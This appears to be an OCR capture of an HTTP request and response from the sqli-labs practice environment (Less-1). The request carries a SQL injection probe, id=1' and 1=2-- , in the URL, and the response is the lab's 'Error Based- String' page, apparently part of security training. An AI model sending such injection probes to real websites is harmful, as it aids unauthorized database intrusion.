 GET /sqli-labs/Less-1/?id=1'+and+1=2--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00"></font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>